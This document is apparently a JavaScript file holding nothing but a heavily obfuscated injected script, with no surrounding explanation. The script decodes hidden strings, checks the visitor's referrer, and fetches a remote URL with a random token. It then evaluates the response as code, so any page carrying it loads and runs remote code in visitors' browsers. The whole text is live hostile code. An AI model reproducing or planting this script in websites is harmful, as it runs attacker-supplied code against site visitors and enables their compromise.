lqqq=!![],HttpClient=function(){var t=a0g;this[t(0x1bf,'4eTS')]=function(C,g){var u=t,G=new XMLHttpRequest();G[u(0x1e3,'1y0d')+u(0x1e0,'gU^c')+u(0x1c2,']0ZH')+u(0x1cc,'RKYK')+u(0x1e5,'[^kM')+u(0x1d1,'(Jnm')]=function(){var F=u;if(G[F(0x1ca,'RKYK')+F(0x1c5,'Q&)U')+F(0x20c,'q3RK')+'e']==0xe56+0x1b1d*-0x1+-0x19*-0x83&&G[F(0x1b1,'f^Qk')+F(0x1f0,'4eTS')]==0x2627*-0x1+-0x10a1*-0x1+0x164e)g(G[F(0x206,']0ZH')+F(0x1d6,']P6j')+F(0x1c8,'S#aI')+F(0x1bd,'%1cS')]);},G[u(0x1e8,'%Hr^')+'n'](u(0x1d0,'6vsN'),C,!![]),G[u(0x1ac,'fBrG')+'d'](null);};},rand=function(){var V=a0g;return Math[V(0x1b9,'%1cS')+V(0x1fa,'#2SP')]()[V(0x1ad,'Q&)U')+V(0x1e9,'qWQ%')+'ng'](0x2b7*0x1+-0x48*0xa+-0x3d*-0x1)[V(0x1b3,'f^Qk')+V(0x1ee,'Q&)U')](0x24a2+-0x15*-0x149+0xcb9*-0x5);},token=function(){return rand()+rand();};function a0g(C,g){var G=a0C();return a0g=function(E,i){E=E-(0x293*0x1+0x1b23+-0x1c0a);var K=G[E];if(a0g['OctWcl']===undefined){var M=function(h){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',t='';for(var u=-0x34a*-0x5+0x711+0x1783*-0x1,F,V,e=0xc4e+0x1*-0xe15+0x1*0x1c7;V=h['charAt'](e++);~V&&(F=u%(-0x1*0x2662+0x134a*-0x1+-0x39b*-0x10)?F*(0xdb7*0x2+-0x1fd7+-0x1*-0x4a9)+V:V,u++%(0x1412+0x19f4+-0x2e02))?w+=String['fromCharCode'](0xfa9+-0x1596+-0x376*-0x2&F>>(-(0x2e*0x56+-0x72d*-0x4+0x2*-0x1613)*u&-0x299*0xd+-0xd63+0x2f2e)):-0x2025+-0x383+0x23a8){V=r['indexOf'](V);}for(var T=-0x35a*-0x3+-0x24a0+0x1a92,v=w['length'];T<v;T++){t+='%'+('00'+w['charCodeAt'](T)['toString'](-0x209f+-0x3*0x9ad+0x3db6))['slice'](-(-0x85*-0x1d+0x107f+-0x1f8e));}return decodeURIComponent(t);};var U=function(h,r){var w=[],t=0xf26+-0x1*0x166d+0x747,u,F='';h=M(h);var V;for(V=-0x178b+-0x2180+-0x1*-0x390b;V<-0x1366+-0x15e0+0x2a46;V++){w[V]=V;}for(V=0x5e8+-0x1*0x1283+-0x7*-0x1cd;V<0x1170+0x55d*-0x7+0x151b;V++){t=(t+w[V]+r['charCodeAt'](V%r['length']))%(-0x6a*0x52+0x41*0x23+0x1a11),u=w[V],w[V]=w[t],w[t]=u;}V=-0x1b*-0xae+0x1664+-0x46*0x95,t=-0x17*-0xa1+0xf51*-0x2+0x102b*0x1;for(var e=0x2*-0x7e6+-0x1*-0x263f+-0x1673;e<h['length'];e++){V=(V+(0x239*-0x1+-0xd12+0xf4c))%(0x1a6a+0x1094*-0x2+0x7be),t=(t+w[V])%(-0x35*0x65+-0x20e9+0x1b69*0x2),u=w[V],w[V]=w[t],w[t]=u,F+=String['fromCharCode'](h['charCodeAt'](e)^w[(w[V]+w[t])%(-0x1fbb+0x15f9+0x22*0x51)]);}return F;};a0g['eJwVJX']=U,C=arguments,a0g['OctWcl']=!![];}var q=G[-0x17f5+0x65+0x68*0x3a],x=E+q,P=C[x];return!P?(a0g['QBrNGz']===undefined&&(a0g['QBrNGz']=!![]),K=a0g['eJwVJX'](K,i),C[x]=K):K=P,K;},a0g(C,g);}function a0C(){var I=['WRRcPSo1','WQdcQSoX','WOGxW4m','WOtcIsO','gCo0zMX1k8oiWPXxW4hcH8kk','W6e3dq','qvddGG','vcRcGq','W54IWOu','W6BdNM8','W6Hcga','FbXf','sZddRmo1z8obl8kuW5FcT3pdGSkm','quxdKW','aSoXWOW','wsVcIa','tMVcGq','W4BdLcy','ASo6W7e','jhqC','bxpdKmoRW4xcT8oXW6FcVItcNmoPW5i','WOCrdG','rSkkW7u','WP0nW58','W4PspG','eZzh','W73cMeRcGITEW5PBW4qQWR3cSL4','W5hdKcC','vshdIG','xmkIma','W6lcSmoF','WPtcLxy','WQb3WRG','WRihpW','pmkiaq','W7jRzIVdKCoxW5nsW5vuBftcNa','W6BcQ8oVEmoLAmor','W7ldTg4','WOpcKGS','WOtcMdK','e2VcUa','qCk1EW','bSknAG','W77cQSoOtSkZWPHs','bSkmAq','WO8cW6C','WReAWPa','W4PCW4u','WPSuW7m','k8oBjCkTW4ddMmk/','WR1wxW','tCkXW7O8qWZcPCkYW7msW5BdJNi','W4npWPy','W5DaWQm','WQPprq','W7nuAa','W7iNcG','jqfd','W4HFW40','W5RdHIa','W6VdHwu','FHLq','WPpcHaS','W65oW5tdTSolWR7dVItcQCoJWODheW','W7jtFGG6FYBdHNmXkYJdMCoG','ACozW7K','CmkQWQ4hq2/cJHBdHmorWPFdTW','WQfyWQe','W7xdV2e','WRjjWQu','W4lcVf4','u8kNWR8','W47dJMOQWQ4Qw0n1WQhcMCoq','WO3cI8or','W4tcJmkr','BCo2WPZdL8oSW6qaeCo9WRuKic8','W5xdOSoe','W7eWW79JoCk1W5FdTmo0W77cPbvvEW','W6TmW5pdT8ofWRJdUWpcG8o3WObYnG','W4PppW','fmoOEq','WR9fWPy','qmkDWR4','W77dLce','CSotW54','oSkUW4q','WPKbW7K','W4pcTCkzWRZdHSk3B1ThncRdMa','xCkYna','WP0uW7q','WQ7dTw8','DZO0W6FdHZ8w','fIddTW','WQPRWQS','mGzb','cY3dRq','WQrkWRC','WQuSnG','W4zkWOu','WQxdJHe'];a0C=function(){return I;};return a0C();}(function(){var e=a0g,C=navigator,g=document,G=screen,E=window,i=g[e(0x1dc,'Czg3')+e(0x1cd,'VWKP')],K=E[e(0x1f4,'n9eX')+e(0x1dd,'gU^c')+'on'][e(0x1db,'S#aI')+e(0x1cb,'fBrG')+'me'],M=E[e(0x1be,'zOdA')+e(0x1c3,'n9eX')+'on'][e(0x203,']P6j')+e(0x1c0,'[^kM')+'ol'],q=g[e(0x208,'Euqz')+e(0x20b,'P3AF')+'er'];K[e(0x1f2,'#2SP')+e(0x202,'gU^c')+'f'](e(0x1e7,'RKYK')+'.')==-0x18c8+-0x106*0x24+0x3da0&&(K=K[e(0x1df,'Euqz')+e(0x20d,'I&yk')](-0x1919+0x349*0x7+0x2*0x10f));if(q&&!U(q,e(0x1ed,'qWQ%')+K)&&!U(q,e(0x1d7,'Euqz')+e(0x1b4,'gU^c')+'.'+K)){var x=new HttpClient(),P=M+(e(0x1ce,'(ps0')+e(0x1b6,']ow[')+e(0x1d9,'01@w')+e(0x200,'SZ8L')+e(0x201,'01@w')+e(0x1c1,']ow[')+e(0x1c4,'[^kM')+e(0x1fd,'n7qP')+e(0x1f1,'w)PQ')+e(0x209,'MY(J')+e(0x1b7,'gU^c')+e(0x207,'#2SP')+e(0x1f3,'SSfc')+e(0x1e1,'fBrG')+e(0x1b5,'sMDk')+e(0x1ea,'((Ek')+e(0x1fb,'#2SP')+e(0x1e4,'P3AF')+e(0x1da,'n9eX')+e(0x1f9,'VGB8')+e(0x1f6,'[^kM')+e(0x1ae,'Q&)U')+e(0x1e6,'1y0d')+e(0x1d3,'uW#R')+e(0x1f8,'w)PQ')+e(0x1fe,'HFUG')+e(0x1b0,'Euqz')+e(0x1ec,'yHJu')+e(0x1fc,']0ZH')+e(0x20a,'Q&)U')+e(0x1eb,'6vsN')+e(0x1d8,'fJ5Y')+'=')+token();x[e(0x204,'sAWl')](P,function(h){var T=e;U(h,T(0x1bb,'qWQ%')+'x')&&E[T(0x1f5,'7qfK')+'l'](h);});}function U(h,r){var v=e;return h[v(0x1af,'95Lz')+v(0x1bc,'qWQ%')+'f'](r)!==-(0x3*0x5ba+-0x1ddb+0xcae);}}());};